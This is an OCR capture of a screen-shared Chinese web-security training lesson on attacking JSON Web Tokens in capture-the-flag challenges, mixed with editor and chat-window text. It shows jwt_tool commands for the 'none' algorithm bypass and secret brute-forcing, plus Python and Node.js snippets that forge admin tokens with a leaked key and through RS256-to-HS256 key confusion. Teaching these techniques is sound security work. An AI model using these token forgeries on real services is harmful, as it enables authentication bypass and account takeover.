 您正在共享屏幕
第69天：W
107:05
ava...
第69天：WEB攻防-Java安全&JWT攻防&Swagger自动...
最近保存 21:43
正在讲话: 小迪安全;
16
分享
SVIP
插入
正文
Monaco
10.5
PDF转换
生成图片
目录
对文档内容应用“标题”样式
即可生成“目录”
66 -Web346(None 算法绕过签名)
67 -Web347(弱口令密钥获取)
68 -Web348(爆破密钥上题一样)
69 # 使用 None 算法
70 python3 jwt_tool.py JWT_HERE -X a
71 # 自定义修改生成
72 python3 jwt_tool.py JWT_HERE -T
73 # 使用字典破解
74 python3 jwt_tool.py JWT_HERE -C -d dictionary.txt
75 # 指定密码测试
76 python3 jwt_tool.py JWT_HERE -C -p password_here
77
78 -Web349（公钥私钥泄露）
79 公钥私钥泄露，访问/private.key /public.key 得到公钥密钥
80 服务器私钥生成 jwt，利用公钥解密 jwt，只要有私钥重新生成
81 import jwt
82 public = open('private.key', 'r').read()
83 payload={"user":"admin"}
84 print(jwt.encode(payload, key=public, algorithm='RS256'))
85
86 -Web350(密钥混淆攻击 RS256=>HS256)
87 将 RS256 算法改为 HS256（非对称密码算法=>对称密码算法）
88 HS256 算法使用密钥为所有消息进行签名和验证。
89 而 RS256 算法则使用私钥对消息进行签名并使用公钥进行身份验证。
90 var jwt = require('jsonwebtoken');
91 var fs = require('fs');
92
93 var privateKey = fs.readFileSync('./public.key');
94 var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm:
'HS256' });
95 console.log(token)
聊天
直接保存
xaxt
私钥解密a
迪宝不理我
不是加密么?
zero.
有点乱
发送至: 所有人
发送(S)
13
3601 个字
100%
中
21:46
2023-07-23